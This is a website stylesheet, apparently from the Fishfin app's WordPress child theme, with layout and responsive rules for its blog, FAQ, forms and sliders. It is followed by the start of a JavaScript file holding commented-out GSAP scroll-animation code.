    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    font-family: "Secular One" !important;
    letter-spacing: 1px;
    margin: 0 !important;
    display: block;
    width: 100%;
  }

  /** Privacy Policy Page end here **/

  /*** Faqs Page Start here ***/
  #sp-ea-143.sp-easy-accordion > .sp-ea-single > .ea-header a {
    color: #3599cd;
    background-color: #fff;
    box-shadow: 0px 0px 10px 0px #ccc !important;
    border-color: #fff !important;
    font-size: 14px !important;
    font-family: "Poppins" !important;
    letter-spacing: 0.4px;
    position: relative;
    border-radius: 8px;
    padding-right: 50px;
    line-height: 20px;
  }
  .sp-easy-accordion > .sp-ea-single > .sp-collapse > .ea-body p {
    color: #000;
    font-size: 14px;
    letter-spacing: 0.32px;
    width: 100%;
    line-height: 20px;
    font-family: "Poppins" !important;
    font-weight: 400;
    margin-bottom: 20px !important;
  }
  /*** Faqs Page end here ***/

  /** About page ***/
  .about-inner-txt p {
    font-size: 16px;
    font-family: "Poppins" !important;
    letter-spacing: 0.32px;
    line-height: 28px;
    margin-top: 0px;
  }

  /** About Page ***/

  body input#gform_submit_button_1 {
    background-color: #3599cd !important;
    color: #fff !important;
    border-radius: 8px !important;
    padding: 10px 38px !important;
    font-size: 16px !important;
    font-family: "Poppins" !important;
    letter-spacing: 0.32px;
    transition: 0.5s;
  }
  .menu-row-1 {
    position: absolute;
    top: 30px;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto !important;
  }
  .download-big-txt h2 {
    font-size: 20px;
    color: #fff;
    font-family: "Secular One" !important;
    letter-spacing: 0.8px;
    text-align: center;
  }
  .banner-btnss {
    width: 100%;
    margin: 0 0 0px 0;
    text-align: center;
    margin-left: auto !important;
    display: block;
    margin-right: auto;
    text-align: center !important;
    margin-bottom: 10px !important;
  }
}

/** Responsive End here ***/

@media only screen and (min-width: 1400px) {
  #panels #panels-container {
    height: 100vh;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    overflow: hidden;
    margin-left: 90px;
    background-color: transparent;
  }
  #panels #panels-container {
    height: 100vh;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    overflow: hidden;
    margin-left: 90px;
    background-color: transparent;
  }
  .slider-imggs {
    width: 100%;
    margin-left: auto;
    margin-right: 0;
    margin-top: 0px;
    margin: auto !important;
    /* margin-top: -90px !important; */
    margin-top: -10px !important;
    margin-left: 0px !important;
  }
}

.icooon {
}
.icooon lottie-player {
  width: 98px !important;
  height: 72px !important;
}


.mainman {
  background-repeat: no-repeat;
  z-index: 1;
}

.bannner-btnns li {
  display: inline-block;
  margin-right: 10px;
}

/*Our Guides & Beta Testers*/
.ff-btn-primary {
  background-color: #3599cd;
  color: #fff;
  box-shadow: 0px 10px 15px #2e709a1a;
  border-radius: 8px;
  font-weight: 500;
  display: inline-block;
  padding: 20px 10px;
  min-width: 273px;
  text-align: center;
}
.ff-btn-primary:hover {
  color: #fff;
}
.ff-guides-showcase div.ff-guide-showcase-item,
.ff-betatesters-showcase div.ff-beta-tester-showcase-item {
  margin-bottom: 59px;
}
.ff-guides-showcase .ff-guide-showcase-item .ff-guide-showcase-title,
.ff-betatesters-showcase
  .ff-beta-tester-showcase-item
  .ff-beta-tester-showcase-title {
  font-family: "Secular One";
  font-size: 22px;
  line-height: 32px;
  letter-spacing: 0.44px;
  color: #003071;
  margin: 35px 0px 10px;
}
.ff-guides-showcase .ff-guide-showcase-item .ff-guide-showcase-img,
.ff-betatesters-showcase
  .ff-beta-tester-showcase-item
  .ff-beta-tester-showcase-img {
  overflow: hidden;
}
.ff-guides-showcase .ff-guide-showcase-item .ff-guide-showcase-img img,
.ff-betatesters-showcase
  .ff-beta-tester-showcase-item
  .ff-beta-tester-showcase-img
  img {
  object-fit: cover;
  height: 315px;
  width: 100%;
  max-width: 100%;
  box-shadow: 12px 12px 40px #0922441a;
  transition: transform 0.5s ease;
}
.ff-guides-showcase .ff-guide-showcase-item .ff-guide-showcase-img img:hover,
.ff-betatesters-showcase
  .ff-beta-tester-showcase-item
  .ff-beta-tester-showcase-img
  img:hover {
  transform: scale(1.1);
}
.ff-guides-showcase .ff-guide-showcase-item .ff-guide-showcase-caption,
.ff-betatesters-showcase
  .ff-beta-tester-showcase-item
  .ff-beta-tester-showcase-caption {
  font-family: "Poppins";
  font-size: 16px;
  line-height: 25px;
  letter-spacing: 0.32px;
  color: #000000;
}

/*Fish Fin Form Stlyes*/
.ff-gf-form_wrapper .gform_body input {
  color: #a5a5a5;
  background: #fff;
  border-radius: 10px;
  box-shadow: 0px 0px 10px 0px #ccc;
  padding: 10px 22px !important;
  border: none;
}

.ff-gf-form_wrapper .gform_footer input[type="submit"] {
  background-color: #3599cd;
  padding: 18px 80px;
  border-radius: 8px;
  font-size: 16px;
  color: #fff;
  letter-spacing: 0.32px;
  font-family: "Poppins";
  font-weight: 500;
  margin-top: 16px;
  transition: 0.5s;
  cursor: pointer;
  border: none;
}

.ff-gf-form_wrapper .gform_footer input[type="submit"]:hover {
  background-color: #003071;
}

.ff-gf-form_wrapper .gform_fileupload_rules {
  font-size: 10px !important;
}

.ff-scale-radio-buttons .gfield_radio {
  display: flex;
  justify-content: space-between;
}

.ff-scale-radio-buttons .gfield_radio .gchoice {
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
}
.ff-scale-radio-buttons .gfield_radio .gchoice .gfield-choice-input + label {
  max-width: 100%;
  margin-bottom: 20px;
}

.bannner-btnns li img {
    object-fit: cover;
}

nav.navigation.post-navigation {
    display: none;
}

.form-input-radio {
    display: flex;
    align-items: center;
	margin-bottom: 20px;
}

.radio-wrapper {
    display: flex;
    padding-right: 35px;
}

.radio-wrapper label {
    margin-bottom: 0px;
    padding-left: 10px;
    text-align: left;
    font: normal normal normal 18px/26px Secular One;
    letter-spacing: 0.36px;
    color: #3599CD;
    opacity: 1;
}

.radio-wrapper input[type="checkbox"]::after, .radio-wrapper input[type="radio"]::after, .radio-wrapper .input-radio::after, .radio-wrapper .input-checkbox::after{
	border: 2px solid #3599CD;
}

.radio-wrapper .input-radio:checked::before,
.radio-wrapper input[type="radio"]:checked::before,
.radio-wrapper .input-radio:checked::before,
.radio-wrapper input[type="checkbox"]:checked::before {
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  background: #3599CD;
}

.radio-wrapper input[type="radio"]:checked::after,
.radio-wrapper .input-radio:checked::after,
.radio-wrapper input[type="checkbox"]:checked::after,
.radio-wrapper .input-checkbox:checked::after {
  border-color: #3599CD;
}

.radio-wrapper input#type {
    width: auto;
}


/* Blog-post css starts*/

header.entry-header {
    margin-top: 150px;
}

.Blog-page-heading h2{
	color: #003071;
    font-size: 50px;
    font-family: "Secular One" !important;
    letter-spacing: 1px;
    margin: 0 !important;
    display: flex;
    justify-content: center;
	text-align: center;


}


.section h4 {
    color: #003071;
    text-align: left;
    font-size: 35px;
    font-family: "Secular One" !important;
    letter-spacing: 1px;
    margin: 0 !important;

}

.Recent-Blog-heading h2 {
    color: #003071;
    /* text-align: left !important; */
    font-size: 35px;
    font-family: "Secular One" !important;
    letter-spacing: 1px;
    margin: 0 !important;
}



.Recent-Blog-heading ul {
    margin-top: 15px;
}

.Recent-Blog-heading ul li {
    list-style: none;
    width: 100%;
    background: #3599cd;
    margin-top: 10px;
    text-align: left;
    padding: 10px 10px;
    display: grid;
    grid-template-columns: 0.2fr 0.8fr;
    gap: 15px;
}

.Recent-Blog-heading ul li:hover{
	background-color:#003071;
	transition:.6s;
}

.Recent-Blog-heading ul li a{
	 font-family: "Secular One" !important;
	 font-size: 20px;
	 font-weight: 500;
	 letter-spacing: 1px;
	 color:#fff;
	 display: block;
}


.Recent-Blog-heading ul li img {
    height: 70px;
    width: 100%;
    object-fit: cover;
    margin-top: 5px;
}



.Recent-Blog-heading ul li span {
    color: #fff;
    font-size: 15px;
}


ul.blog-ul {padding-left: 20px;}

ul.blog-ul li {
    list-style: disc !important;
}

/* .Trending-posts {
	padding:50px 0;
    
}
 */


.Trending-posts h2 {
    color: #003071;
    text-align: left !important;
    font-size: 35px;
    font-family: "Secular One" !important;
    letter-spacing: 1px;
    margin: 0 !important;
}

.Trending-posts ul li {list-style: none;width: 100%;background: #3599cd;margin-top: 10px;text-align: left;padding: 10px 10px;display: grid;grid-template-columns: 0.2fr 0.8fr;gap: 15px;}

.Trending-posts ul li:hover{
	background-color:#003071;
	transition:.6s;
}
.Trending-posts ul li img {height: 70px;width: 100%;object-fit: cover;margin-top: 5px;}

.Trending-posts ul li a {
    font-family: "Secular One" !important;
    font-size: 20px;
    font-weight: 500;
    letter-spacing: 1px;
    color: #fff;
    display: block;
}

.Trending-posts ul li span {
    color: #fff;
    font-size: 15px;
}

.entry-meta {
    display: none;
}

footer.entry-footer {
    display: none;
}

.bannerMain {
    margin-top: 150px;
}

.heading h2 {
    display: none;
}

.details {
    display: none;
}

h2 {}

.com {
    display: none;
}

.post_img {
    display: flex;
    justify-content: center;
    align-items: center;
}

.post_img img {
    height: 500px;
    width: 100%;
    object-fit: cover;
}

.blogMain {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 15px;
	row-gap: 80px;
margin-top: 58px;
}

.blogMain .blogPostBox figure {
    width: 100%;
    height: 240px;
    margin-bottom: 15px;
}

.blogMain .blogPostBox figure img {
    width: 100%;
    height: 230px;
    object-fit: cover;
}

ul.cat {
    margin-top: 15px;
}

.section ul li {
    list-style: none;
    width: 100%;
    background: #3599cd;
    margin-top: 10px;
    text-align: left;
    padding: 10px 10px;
}

.section ul li img {
    height: 100px;
    object-fit: contain;
    /* float: left; */
    margin-right: 10px;
    width: 50px;
}

.section ul li a {
    font-family: "Secular One" !important;
    font-size: 20px;
    font-weight: 500;
    letter-spacing: 1px;
    color: #fff;
    display: block;
}

.sectionBlogCategory ul li {
    padding: 0 10px;
}

.sectionBlogCategory ul li:hover{
	background-color:#003071;
	transition:.6s;
	
}

.sectionBlogCategory ul {
    padding: 0;
    margin-top: 15px;
}
.postBtn {
    margin-top: 25px;
}
.postBtn a {
    background: #3599CD;
    box-shadow: 0px 10px 15px #2e709a1a;
    margin-right: 30px;
    margin-top: 35px;
    padding: 14px 14px;
    color: #fff;
    border-radius: 8px;
    font-size: 16px;
    transition: .6s;
    border: 1px solid #3599CD;
	cursor:pointer;
}

.postBtn a:hover {
	background: #003071;
    border: 1px solid #003071;
    transform: translateY(-6px); 
	color:#fff;
}
.blogPostBox h3 {
    font-family: 'Poppins' !important;
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    color: #003071;
    display: block;
}
.blogPostBox h1 {
    font-size: 15px;
	font-family: 'Poppins' !important;
	letter-spacing: 1px;
	 display: block;
}

.paginationContent {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 25px;
	margin:80px;
}

.paginationContent a {
	color: #ffff;
    padding: 4px 10px;
    transition: .6s;
    font-family: 'Poppins' !important;
    font-weight: 500;
    background: #3599cd;
    border: 1px solid;
}

.paginationContent a:hover{
	   color: #fff;
/*     border: 1px solid #003071; */
    transform: translateY(-6px);
	background-color:#003071;
	border: 1px solid #003071;
	
	
}

span.page-numbers.current {
	 color: #003071;
	 /*     box-shadow: 0px 10px 15px #2e709a1a;
    margin-left: 40px;
    /* padding: 6px; */
	 padding: 7px 0px;
	 font-size: 16px;
	 transition: .6s;
	 font-family:'Poppins' !important;
	 font-weight: 500;
}

span.page-numbers.current a:hover{
	color: #003071;
    border: 1px solid #003071;
    transform: translateY(-6px);
	
}


/*Archive page css*/

main.main-blog {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    column-gap: 30px;
	margin-bottom:50px;
}




a.post-thumbnail img {
    height: 400px;
    width: 400px;
	object-fit: cover;
}


.main-blog p {
    font-size: 16px;
    padding-top: 20px;
    letter-spacing: 1px;
}

.main-blog .entry-title a{
	color: #003071;
    /* text-align: left !important; */
    font-size: 35px;
    font-family: "Secular One" !important;
    letter-spacing: 1px;
    margin: 0 !important;
	
}

.content p {
    margin-top: 10px;
    line-height: 22px;
}

section.blog_inner {
    margin-bottom: 30px;
}

.customArchivePageSec {
    padding-top: 160px;
    padding-bottom: 50px;
    position: relative;
}

.customArchivePageSec .blogMain {
    display: grid;
    grid-template-columns: 1fr 1fr;
    margin-top: 0px;
}

.sectionBlogCategory ul li.active {

    background: #003071;
}

.Recent-Blog-heading ul li.active {
  
    background: #003071;
    }
    
.Trending-posts ul li.active {    
  
    background: #003071;
}

.Recent-Blog-heading {
    padding: 50px 0;
}






/**=================================================================================================
      										MEDIA QUERY START
=================================================================================================**/

/* 
  ##Device = HD Desktops
  ##Screen = 1600px to higher resolution desktops
*/

@media screen and (min-width: 1600px) {
  .container,
  .container-fluid {
    width: 1570px;
  }
} /* Dont delete this bracket! */

/* 
  ##Device = Ipads, Ipad Pro 
  ##Screen = B/w 1024px to 1365px
*/
@media (min-width: 1024px) and (max-width: 1365px) {
  .mainman {
    background-size: 100%;
  }
  section.banner-sec {
    height: auto;
    padding: 80px 0 0px 0;
  }
  .scroll-main-mobile {
    border-radius: unset;
  }
  span.sc {
    width: auto;
  }
	
.banner-content p {
    font-size: 16px;
}
	.inner-content {
    padding-bottom: 16px;
}
	
div#home-sec .vc_btn3-container a {
    padding: 14px 40px;
 }	
	div#home-sec h2 {
    max-width: 100%;
}
	
div#home-sec h3 {
    font-size: 22px;
 }	
section#nav_menu-2 ul#menu-menu-1 li {
    /* width: 36px; */
}	
	
.mobile-logo {
    left: 0;
 }	
	
	.header-menu ul#primary-menu li {
    padding: 0px;
    margin: 0px 23px;
}
	.blogMain {
		margin-top:20px;
	}

	.Trending-posts h2 {
    font-size: 25px;
	}
	
	.Trending-posts ul li img {
		padding:10px;
    height: 150px;
    object-fit: contain;
    width: 100%;
}
	.Trending-posts ul li a {
    font-family: "Secular One" !important;
    font-size: 20px;
    font-weight: 500;
    letter-spacing: 1px;
    color: #fff;
    display: block;
    text-align: center;
    padding: 6px;
}
	
	
	.Trending-posts ul li span {
    color: #fff;
    font-size: 14px;
    display: block;
    padding: 4px;
}
	
	.Recent-Blog-heading h2 {
    font-size: 25px;
	}
	
	.Recent-Blog-heading ul li img{
		padding:10px;
    height: 150px;
    object-fit: contain;
    width: 100%;
		
	}
	
	.Recent-Blog-heading ul li a{
		 font-family: "Secular One" !important;
    font-size: 20px;
    font-weight: 500;
    letter-spacing: 1px;
    color: #fff;
    display: block;
    text-align: center;
    padding: 6px;
		
	}
	
	.Trending-posts ul li span{
		  color: #fff;
    font-size: 14px;
    display: block;
    padding: 4px;
		
	}
	.sectionBlogCategory {
    padding: 14px 0;
}
	
} /* 1024px to 1365px Dont delete this bracket! */

/* 
  ##Device = Tablets, Ipads 
  ##Screen = B/w 768px to 1023px
*/
@media (min-width: 768px) and (max-width: 1023px) {
  .mainman {
    background-size: 100%;
  }
	
	.header-menu ul#primary-menu li {
		margin: 0px 10px;
	}
	
	.header-menu ul#primary-menu li a{
		font-size: 18px;
	}
	
	div#home-sec h2{
		 max-width: 100%;
		    font-size: 30px;
	}
	
	div#home-sec .vc_btn3-container a {
       padding: 14px 30px;
    margin-right: 10px;
 }	
	
	div#home-sec h3 {
    font-size: 20px;
 }
	
	.pre-footer {
		padding: 40px 0px 40px 0px;
	}

  section.banner-sec {
    height: auto;
    padding: 80px 0 80px 0;
  }
  .banner-sec .mobile-main {
    width: auto !important;
  }
  .banner-content h2 {
    font-size: 35px;
  }
  .banner-content h4 {
    font-size: 25px;
  }
  .banner-content p {
    font-size: 16px;
    line-height: 1.8;
    margin-bottom: 0;
  }
	.banner-content {
    width: 80%;
}
/*   .mobile-video video {
    height: 580px;
  }
  .mobile-inner .mble-video.mobile-video {
    right: 26px !important;
    top: 18px !important;
  } */
  .scroll-main-mobile {
    border-radius: unset;
  }
	
	.mobile-logo{
		left: -40px;
	}

  span.sc {
    width: auto;
  }
  .sec-mobile {
    height: unset;
    border-radius: unset;
  }
  .sec-mobile span img {
    height: 495px;
    object-fit: initial;
  }
	
.blogMain {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 15px;
    row-gap: 80px;
    margin-top: 20px;
}
	
	.section h4 {
		font-size:25px;
	}
	
		.blogPostBox p {
    font-size: 16px;
    color: black;
}
	
		.postBtn a {
    font-size: 15px;
}
	
	.section ul li a{
		font-size:16px;
	}
	
	.Blog-page-heading h2 {
		font-size: 40px;
	}
	
.paginationContent a {
	font-size: 12px;
	}
	
	
	.Recent-Blog-heading h2{
		font-size:20px;
	}
	
	.Trending-posts ul li img{
		    width: 100%;
		
	}
	
	.Trending-posts ul li a{
		text-align:center;
	}
	
	.Trending-posts ul li span {
		font-size:14px;
	}
	
	
	.Trending-posts h2{
		font-size:20px;
	}
	
.Recent-Blog-heading ul li img{
		    width: 100%;
		
	}
	
.Recent-Blog-heading ul li a{
		text-align:center;
	}
	
.Recent-Blog-heading ul li span {
		font-size:14px;
	}
	
	.sectionBlogCategory {
    padding: 14px 0;
}
	
	
	
} /* 768px to 1023px  Dont delete this bracket! */

/* 
  ##Device = Low Resolution Tablets, Mobiles (Landscape)
  ##Screen = B/w 481px to 767px
*/
@media (min-width: 481px) and (max-width: 767px) {
  .web-scroll .row.align-items-center {
    display: flex;
    flex-direction: row;
  }

  .web-scroll .row.align-items-center .col-md-7 {
    width: 65%;
  }

  .web-scroll .row.align-items-center .col-md-5 {
    width: 35%;
  }
  .menu-div-wrapper {
    z-index: 1111;
  }
  .mainman {
    background-size: 150%;
  }

  section.banner-sec {
    height: auto;
    padding: 90px 0 80px 0;
  }
  .banner-sec .mobile-main {
    width: auto !important;
    margin-top: 50px;
    height: 400px;
  }
  .banner-content h2 {
    font-size: 30px;
  }
  .banner-content h4 {
    font-size: 20px;
  }
  .banner-content p {
    font-size: 14px;
    line-height: 1.8;
    margin-bottom: 0;
  }
  .mobile-inner .mble-video.mobile-video {
    right: 0 !important;
    top: 0 !important;
    bottom: 0;
    left: 0;
    margin: auto;
    width: 40%;
    height: 95%;
  }

  .mobile-video video {
    height: 100% !important;
    width: 100% !important;
  }
  .scroll-main-mobile {
    border-radius: unset;
  }
  span.sc {
    width: auto;
    height: 200px !important;
  }

  .sec-mobile {
    height: unset;
    border-radius: 20px;
    width: auto;
  }
  .sec-mobile img {
    height: 300px;
    width: auto;
  }
  .sec-mobile span img {
    height: 290px;
    object-fit: initial;
  }

  .all-content {
    height: 330px;
  }

  .web-sc-content figure img {
    height: 40px;
    width: auto;
  }
  .web-sc-content h2 {
    font-size: 20px;
  }
  .web-sc-content p {
    font-size: 13px;
  }

  img.main-mobile {
    transform: unset;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    z-index: 111;
    height: 100%;
  }

  .item.sponcers-inner-div img {
    width: auto !important;
    height: 200px !important;
    margin-left: auto;
    margin-right: auto;
  }

  .sponcer-wrapper .owl-item,
  .sponcer-wrapper .active,
  .owl-item.active.lastactiveitem,
  .owl-item.active.firstactiveitem {
    transform: unset !important;
  }
	
	
		.Blog-page-heading h2 {
    color: #003071;
		font-size: 30px;
	}
	
	.blogMain {
		display:block;
		    margin-top: 0px;
	}
	
	.blogPostBox {
    margin-bottom: 70px;
}
	
.section h4 {
    font-size: 25px;
	}
	
	.section ul li img {
		height: 50px;
	}
	

 	.section ul li a {
    font-size: 20px;
	}
	
	.paginationContent a {
		font-size:14px;
	}
	
	.postSideBarCustom {
    margin-top: 50px;
}
	.blogMain .blogPostBox figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
      object-position: 40% 40% !important;
}
	.customArchivePageSec {
    padding-top: 0px;
    padding-bottom: 50px;
    position: relative;
}

	.bannerMain {
    margin-top: 0px;
}
	
	
} /* 481px to 767px (Landscape) Dont delete this bracket! */

/* 
  ##Device = Most of the Smartphones Mobiles (Portrait)
  ##Screen = B/w 320px to 479px
*/

@media (min-width: 320px) and (max-width: 480px) {
	
	

	
	header.entry-header {
    margin-top: 0px;
}
	.header-menu ul#primary-menu {
    margin-bottom: 0px;
    margin-top: 25px;
}
	
	.inn-banner {
    padding: 10px 0px 40px 0px;
}
#wpsm_accordion_599 .wpsm_panel.wpsm_panel-default a{
		font-size: 16px !important;
		font-weight: 400;
	}

  .menu-div-wrapper {
    z-index: 1111;
  }
  .mainman {
    background-size: 150%;
  }

  section.banner-sec {
    height: auto;
    padding: 0px 0 0px 0;
  }
  .banner-sec .mobile-main {
    width: auto !important;
    margin-top: 50px;
  }
  .banner-content h2 {
    font-size: 30px;
  }
  .banner-content h4 {
    font-size: 20px;
  }
  .banner-content p {
    font-size: 14px;
    line-height: 1.8;
    margin-bottom: 0;
  }
  .mobile-inner .mble-video.mobile-video {
    right: 0 !important;
       top: 17px;
    bottom: 0;
    left: 0;
    margin: auto;
	z-index: 999; 
  }

  .scroll-main-mobile {
    border-radius: unset;
  }
  span.sc {
    width: auto;
    height: 200px !important;
  }

  .sec-mobile {
    height: unset;
    border-radius: 20px;
    width: auto;
  }
  .sec-mobile img {
    height: 300px;
    width: auto;
  }
  .sec-mobile span img {
    height: 290px;
    object-fit: initial;
  }

  .all-content {
    height: 330px;
  }

  .web-sc-content figure img {
    height: 40px;
    width: auto;
  }
  .web-sc-content h2 {
    font-size: 20px;
  }
  .web-sc-content p {
    font-size: 13px;
  }

  img.main-mobile {
    transform: unset;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    z-index: 111;
  }

  .item.sponcers-inner-div img {
    width: auto !important;
    height: 200px !important;
    margin-left: auto;
    margin-right: auto;
  }

  .sponcer-wrapper .owl-item,
  .sponcer-wrapper .active,
  .owl-item.active.lastactiveitem,
  .owl-item.active.firstactiveitem {
    transform: unset !important;
  }
	
	.header-logo {
    margin: 0 auto 29px;
    display: block;
    text-align: center;
}
	header#masthead {
    position: relative;
}

body.home {
    background-size: auto;
 }
	.header-menu {
    display: flex;
    align-items: center;
    justify-content: center;
}
	
.header-menu ul#primary-menu li {
    margin: 0px 10px;
}
.bannner-btnns {
    text-align: left;
}
	
.mobile-main {
    display: flex;
    justify-content: center;
}

.mobile-logo {
    left: 0px;
}	

	.mobile-video video{
		 height: 576px;
	}
	.header-menu ul#primary-menu li a{
	font-size: 16px;	
	}
	
.inner-content {
    padding-bottom: 10px;
}
	
div#home-sec h2 {
    margin-bottom: 20px;
	 max-width: 100%;
	 font-size: 30px;
}	
	
div#home-sec {
    padding: 0px 0px;
}

div#home-sec .vc_btn3-container {
    width: 100%;
}

div#home-sec .vc_btn3-container a{
	width: 100%;
}
	
section#nav_menu-2 ul#menu-menu-1 li {
    width: auto;
    text-align: center;
}	

.footer-video-sec video {
    height: 100%;
    object-fit: cover;
}
	
.pre-footer-content {
    text-align: center;
}
	
.pre-footer-content h2 {
    font-size: 34px;
    line-height: 38px;
}
	
.pre-footer .app-links img {
    margin-right: 0px;
    max-width: 40%;
    width: 100%;
    object-fit: cover;
    height: 100%;
}	

.pre-footer-content p {
    font-size: 16px;
    width: 100%;
}
	
div#home-sec h3 {
    font-size: 20px;
    margin-bottom: 20px;
}	
	
.sponcer-sec-wrapper:before {
    background-repeat: no-repeat;
	position:absolute;
	top:10px;
}
	.wpb_text_column.wpb_content_element.sponcers-heading {
    margin-top: 320px;
}
	
.sponcer-sec-wrapper .sponcer-wrapper {
    margin: 0px 0px 60px 0px !important;
}	

	.Blog-page-heading h2{
		font-size:30px;
	}

	.blogMain {
	display: block;
	margin-top:0px;
	}
	
	.blogPostBox {
    margin-bottom: 60px;
}
	.paginationContent a {
    font-size: 14px;
}
	
	.section h4{
		font-size:25px;
	}
	.section ul li img {
		height: 50px;
	}
	

 	.section ul li a {
    font-size: 20px;
	}
	
	
	.header-menu ul#primary-menu li a {
    font-size: 14px;
}
	.header-menu ul#primary-menu li {
    margin: 0px 4px;
}
	
	.Trending-posts {
    margin-top: 50px;
}
	.Trending-posts h2{
		font-size:30px;
	}
	
	.Recent-Blog-heading h2{
		font-size:30px;
	}
	
	
	img.pre-footer-mobile {
    width: 100%;
    margin-left: 10px;
}
	

	
	textarea#input_1_4 {
    display: none;
}
	
	.blogMain .blogPostBox figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
       object-position: 40% 40% !important;
}
	.customArchivePageSec {
    padding-top: 0px;
    padding-bottom: 50px;
    position: relative;
}

	.bannerMain {
    margin-top: 0px;
}
	
} /* 320px to 480px (Portrait) Dont delete this bracket! */

@media only screen and (max-width: 320px) {
  img.main-mobile {
    transform: unset;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    z-index: 111;
    width: 100%;
  }
  .mobile-video video {
    object-fit: cover;
    width: 231px !important;
    height: 500px;
    transition: 0.5s;
    border-radius: 25px;
  }
  .mobile-inner .mble-video.mobile-video {
    right: 0 !important;
    top: 50px !important;
    bottom: 0;
    left: 0;
    margin: auto;
  }
}

/* 
  ##Device = Galaxy Fold (Portrait)
  ##Screen = 280px
*/
@media (max-width: 280px) {
  .menu-div-wrapper {
    z-index: 1111;
  }

  .mainman {
    background-size: 150%;
  }

  section.banner-sec {
    height: auto;
    padding: 70px 0 80px 0;
  }
  .banner-sec .mobile-main {
    width: auto !important;
    margin-top: 50px;
    height: 400px;
  }
  .banner-content h2 {
    font-size: 25px;
  }
  .banner-content h4 {
    font-size: 18px;
  }
  .banner-content p {
    font-size: 12px;
    line-height: 1.8;
    margin-bottom: 0;
  }
  .mobile-inner .mble-video.mobile-video {
    right: 0 !important;
    top: 0 !important;
    bottom: 0;
    left: 0;
    margin: auto;
    height: 430px;
  }

  .mobile-video video {
    width: 100% !important;
    height: 100% !important;
  }

  .scroll-main-mobile {
    border-radius: unset;
  }
  span.sc {
    width: auto;
    height: 200px !important;
  }

  .sec-mobile {
    height: unset;
    border-radius: 20px;
    width: auto;
  }
  .sec-mobile img {
    height: 300px;
    width: auto;
  }
  .sec-mobile span img {
    height: 290px;
    object-fit: initial;
  }

  .all-content {
    height: 330px;
  }

  .web-sc-content figure img {
    height: 40px;
    width: auto;
  }
  .web-sc-content h2 {
    font-size: 20px;
  }
  .web-sc-content p {
    font-size: 12px;
    line-height: 1.5;
  }

  img.main-mobile {
    transform: unset;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    z-index: 111;
    width: 100%;
  }

  .item.sponcers-inner-div img {
    width: auto !important;
    height: 200px !important;
    margin-left: auto;
    margin-right: auto;
  }

  .sponcer-wrapper {
    margin-top: 50px;
  }

  .sponcer-wrapper .owl-item,
  .sponcer-wrapper .active,
  .owl-item.active.lastactiveitem,
  .owl-item.active.firstactiveitem {
    transform: unset !important;
  }
} /* 280px (Portrait) Dont delete this bracket! */

@media only screen and (max-width: 280px) {
  /*** Home Sliders  Start here ***/
  .home-our-info-slider {
    width: 245px !important;
    border-radius: 25px;
    overflow: hidden;
    margin: auto;
  }

  .home-our-info-slider .item {
    width: 245px !important;
    overflow: hidden;
    margin-left: 0;
  }
  .services-image.home-our-info img {
    width: 245px !important;
    height: 540px;
  }
  /*** Home Sliders End here ***/
}

/**=====================================
      MEDIA QUERY END
========================================**/





    

--- FILE ---
content_type: application/javascript
request_url: https://www.fishfinapp.com/wp-content/themes/Fishfin-child/assets/js/app.js
body_size: 1837
content:
// gsap.registerPlugin(ScrollTrigger);

// jQuery(document).ready(function(){
// 	console.log("document worked")
	
// 	gsap.set(".web-scroll", {autoAlpha: 1});
// const scrollTimeline = gsap.timeline()

// scrollTimeline
//              .to("span.sc.two", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//              .to("span.sc.three", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//              .to("span.sc.four", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//              .to("span.sc.five", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//              .to(".web-sc-content.__wp-content-01",{autoAlpha:0, x:0,duration: 0.0001,   stagger: 0.00001,})
//              .to(".web-sc-content.__wp-content-02",{autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//              .to("span.sc.six", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//              .to("span.sc.seven", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//              .to("span.sc.eight", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//              .to("span.sc.nine", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//              .to(".web-sc-content.__wp-content-02",{autoAlpha:0, x:0,duration: 0.0001,   stagger: 0.00001,})
//              .to(".web-sc-content.__wp-content-03",{autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//              .to("span.sc.ten", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//               .to("span.sc.eleven", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//              .to("span.sc.twelve", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//          //  .to("span.sc.seventeen", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})

//               .to(".web-sc-content.__wp-content-03",{autoAlpha:0, x:0,duration: 0.0001,   stagger: 0.00001,})
//              .to(".web-sc-content.__wp-content-04",{autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//               .to("span.sc.thirteen", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
//               .to("span.sc.fourteen", {autoAlpha:1, x:0,duration: 0.0001,   stagger: 0.00001,})
